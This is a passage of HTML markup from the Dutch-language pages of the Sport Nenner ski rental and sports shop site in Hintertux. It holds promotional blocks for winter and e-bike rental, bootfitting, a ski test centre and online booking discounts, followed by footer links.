						naar de locaties 					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cae5be8" data-id="cae5be8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5156b3b elementor-cta--valign-middle elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="5156b3b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://sportnenner.at/nl/skiverleih/verleih-winter/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://sportnenner.at/wp-content/uploads/2020/01/2020-01-11-scaled.jpg);" role="img" aria-label="Skiverleih Hintertux/Tux - Hintertuxer Gletscher"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Winterverhuur					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Goed geklikt en aangekomen. Dit is het grote Sport Nenner verhuurportaal - 365 dagen per jaar beschikbaar met hoogwaardige en goed onderhouden huuruitrusting voor je favoriete sport. Hier vind je een overzicht van onze winterverhuur.					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Meer informatie over het verhuurassortiment					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf6de0c elementor-cta--valign-middle elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="bf6de0c" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://sportnenner.at/nl/service-depot/unsere-services/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://sportnenner.at/wp-content/uploads/2020/05/260919_martinlugger_nenner__LUG4341-scaled.jpg);" role="img" aria-label="Skiservice in Tux/Hintertux - Ski- &amp; Snowboardservice"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Onze diensten					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Onze services bieden je alles wat je nodig hebt voor een geslaagde ski- en snowboarddag - in 5 Sport Nenner servicecentra, goed verbonden in het hele Tuxertal.					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item">
					<span class="elementor-cta__button elementor-button elementor-size-">
						naar het overzicht					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c2a197e" data-id="c2a197e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6702702 elementor-cta--valign-middle elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="6702702" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://sportnenner.at/nl/verkauf/lookbook/">
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Fashion Lookbook					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Ongewone winterkleding, duurzame regenjassen of gewoon iets voor elke dag? Sport Nenner heeft voor ieder wat wils - van klassieke synthetische en functionele natuurlijke stoffen tot behaaglijk kasjmier.					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item">
					<span class="elementor-cta__button elementor-button elementor-size-">
						naar het lookbook					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				<div class="elementor-element elementor-element-412ce11 elementor-cta--valign-middle elementor-cta--layout-image-above elementor-hidden-phone elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="412ce11" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://sportnenner.at/nl/skiverleih/verleih-sommer/e-bike-verleih/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://sportnenner.at/wp-content/uploads/2020/05/190823_martinlugger_nenner_0315-scaled.jpg);" role="img" aria-label="(E-)Bike Verleih Hintertux/Tux - E-Fully"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						(E-)fietsverhuur					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Met of zonder elektronische ondersteuning, het belangrijkste is dat de fiets bij je past. Daarom biedt Sport Nenner (e-)bike rental je alleen Corratec (e-)bikes van hoge kwaliteit die zijn aangepast aan jou en je behoeften!					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Meer informatie over fietsverhuur					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				<div class="elementor-element elementor-element-e63bfe4 elementor-cta--valign-middle elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="e63bfe4" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://sportnenner.at/nl/service-depot/bootfitting/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://sportnenner.at/wp-content/uploads/2020/06/SportNenner_Jammer_FULL__HW_1072-scaled.jpg);" role="img" aria-label="Sport Nenner Talstation"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Bootfitting					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Knellen je skischoenen en bezorgen ze je pijn? Heb je altijd koude voeten tijdens het skiën? Kom dan langs bij onze Sport Nenner schoenfitting experts. Een goed passende skischoen is niet alleen belangrijk voor je prestaties op ski's, maar ook voor je skicomfort en veiligheid. Daarom is de skischoen het belangrijkste onderdeel van je ski-uitrusting.					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Op deze manier					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				<div class="elementor-element elementor-element-5dffc02 elementor-cta--valign-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="5dffc02" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://sportnenner.at/wp-content/uploads/2020/05/260919_martinlugger_nenner__LUG4324-768x512.jpg);" role="img" aria-label="Skiservice in Tux/Hintertux - Ski- &amp; Snowboardservice"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Onze ski's					</h2>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item">
					<a class="elementor-cta__button elementor-button elementor-size-">
						Onze skiverkoop					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f44504d" data-id="f44504d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c1c1f1 elementor-cta--valign-middle elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="2c1c1f1" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://sportnenner.at/nl/service-depot/ski-testcenter/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://sportnenner.at/wp-content/uploads/2020/06/SportNenner_Jammer_FULL__HW_0202-scaled.jpg);" role="img" aria-label="Ski-Testcenter in Hintertux/Tux - Sport Nenner Gletschershop"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Ski-testcentrum					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Persoonlijk en deskundig advies is goed - testskiën is beter. Zo kun je erachter komen of het materiaal dat je hebt gekozen, doet wat het belooft.					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item">
					<span class="elementor-cta__button elementor-button elementor-size-">
						naar het testcentrum					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				<div class="elementor-element elementor-element-6f09357 elementor-cta--valign-middle elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="6f09357" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://sportnenner.at/nl/skiverleih/verleih/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://sportnenner.at/wp-content/uploads/2020/05/SportNenner_Jammer_FULL__HW_0157-scaled.jpg);" role="img" aria-label="Skiverleih"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Boek nu online en bespaar tot -15%					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						De Sport Nenner online verhuurservice staat 24 uur per dag voor je klaar om je wintervakantie te beginnen - kies je skicategorie of je droommodel en reserveer het meteen. Je bespaart niet alleen tot -15%, maar ook tijd ter plaatse. Je hoeft niet in te checken, maar gaat direct naar onze verhuurprofessionals. 					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item">
					<span class="elementor-cta__button elementor-button elementor-size-">
						naar de online huur					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				<div class="elementor-element elementor-element-7046bd5 elementor-cta--valign-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="7046bd5" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://sportnenner.at/wp-content/uploads/2020/05/SportNenner_Jammer_FULL__HW_0579-768x512.jpg);" role="img" aria-label="Skiverleih Hintertux/Tux - Depotkasten"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Helmen, brillen &amp; meer					</h2>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item">
					<a class="elementor-cta__button elementor-button elementor-size-">
						Ons assortiment accessoires					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-40befcef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40befcef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;opacity-tilt&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e68a1f0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 2600 131.1" preserveaspectratio="none">
	<path class="elementor-shape-fill" d="M0 0L2600 0 2600 69.1 0 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.5" d="M0 0L2600 0 2600 69.1 0 69.1z"/>
	<path class="elementor-shape-fill" style="opacity:0.25" d="M2600 0L0 0 0 130.1 2600 69.1z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67e6aafd animated-slow elementor-invisible" data-id="67e6aafd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInUp&quot;,&quot;animation_delay&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-529e73c9 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="529e73c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large"><a href="https://sportnenner.at/nl/skiverleih/verleih/">RESERVEER NU</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-33bb6678 elementor-widget elementor-widget-spacer" data-id="33bb6678" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-62858bd0 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="62858bd0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-medium"><a href="https://sportnenner.at/nl/skiverleih/verleih/">Wil je je huuruitrusting reserveren? Boek dan nu en krijg tot -15% korting</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-dc422b3 elementor-widget elementor-widget-spacer" data-id="dc422b3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-282a21f4 elementor-widget__width-auto animated-slow elementor-invisible elementor-widget elementor-widget-button" data-id="282a21f4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:1000}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://sportnenner.at/nl/skiverleih/verleih/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-calendar-check" data-wg-notranslate=""></i>			</span>
									<span class="elementor-button-text">Naar de reservering</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-807c8fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="807c8fa" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b62af43&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d83961 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone" data-id="3d83961" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				<div data-elementor-type="jet_footer" data-elementor-id="8890" class="elementor elementor-8890" data-elementor-post-type="jet-theme-core">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1403264 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1403264" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2173c4c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d79711c" data-id="d79711c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fc44bd elementor-widget elementor-widget-image" data-id="3fc44bd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture class="attachment-large size-large wp-image-4628">
<source type="image/webp" srcset="https://sportnenner.at/wp-content/uploads/2020/01/LogoInverse.png.webp"/>
<img width="163" height="145" src="https://sportnenner.at/wp-content/uploads/2020/01/LogoInverse.png" alt="Skiverhuur Hintertux/Tux - Sport Nenner Logo"/>
</picture>
															</div>
				</div>
				<div class="elementor-element elementor-element-4da9014 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="4da9014" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #fff;font-family:'T-Star-Heavy'; text-transform:uppercase">Met dienst in plezier</span>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0f1189f" data-id="0f1189f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14c96b7 elementor-widget elementor-widget-heading" data-id="14c96b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Vaak gezocht</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ae2c342 elementor-icon-list--layout-inline footertag elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ae2c342" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/skiverleih/verleih/">

											<span class="elementor-icon-list-text">Online reservering</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/skiverleih/verleih-winter/skiverleih/">

											<span class="elementor-icon-list-text">Skiverhuur</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/standorte/">

											<span class="elementor-icon-list-text">Locaties &amp; openingstijden</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/service-depot/ski-testcenter/">

											<span class="elementor-icon-list-text">Testcentrum</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/skiverleih/verleih-winter/">

											<span class="elementor-icon-list-text">Winterverhuur</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/skiverleih/verleih-sommer/">

											<span class="elementor-icon-list-text">Zomer verhuur</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/service-depot/bootfitting/">

											<span class="elementor-icon-list-text">Bootfitting</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/service-depot/unsere-services/">

											<span class="elementor-icon-list-text">Onze diensten</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/skiverleih/verleihpreise/">

											<span class="elementor-icon-list-text">Huurprijzen</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/ueber-uns/kontakt/">

											<span class="elementor-icon-list-text">Neem contact met ons op</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b0dd6a" data-id="8b0dd6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4588c3 elementor-widget elementor-widget-heading" data-id="b4588c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Belangrijke links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6882178 elementor-icon-list--layout-inline footertag elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6882178" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.hintertuxergletscher.at" target="_blank">

											<span class="elementor-icon-list-text">Hintertux gletsjertrein</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.hintertuxergletscher.at/de/aktuelles/wetter/" target="_blank">

											<span class="elementor-icon-list-text">Weer &amp; sneeuwcondities</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.hintertuxergletscher.at/de/skifahren/skigebietsinfo/geoeffnete-anlagen/" target="_blank">

											<span class="elementor-icon-list-text">Open liften</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.hintertuxergletscher.at/de/skifahren/skigebietsinfo/webcams/" target="_blank">

											<span class="elementor-icon-list-text">Webcams</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e31dbcc" data-id="e31dbcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13b0673 elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="13b0673" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://skibuy.at" target="_blank">
							<img width="333" height="102" src="https://sportnenner.at/wp-content/uploads/2020/09/skibuy_white.svg" class="attachment-large size-large wp-image-12025" alt="Skibuy.at - online winkelen door Sport Nenner" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4c6f2b2 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="4c6f2b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://nennerhof.at" target="_blank">
							<picture class="attachment-medium size-medium wp-image-8305">
<source type="image/webp" srcset="https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-300x214.png.webp 300w, https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-1024x730.png.webp 1024w, https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-768x547.png.webp 768w, https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7.png.webp 1500w" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="214" src="https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-300x214.png" alt="Nennerhof - 4* appartementen in Hintertux" srcset="https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-300x214.png 300w, https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-1024x730.png 1024w, https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-768x547.png 768w, https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7.png 1500w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-da8bd75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="da8bd75" data-element_type="section" 